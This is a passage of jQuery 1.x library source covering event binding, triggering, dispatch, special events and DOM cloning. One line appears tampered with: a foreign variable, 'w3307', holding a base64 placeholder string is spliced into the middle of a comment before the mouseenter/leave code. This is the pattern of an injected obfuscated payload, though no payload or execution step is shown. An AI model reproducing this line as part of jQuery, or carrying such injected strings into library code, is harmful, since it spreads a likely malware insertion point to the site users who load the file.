				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var w3307 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
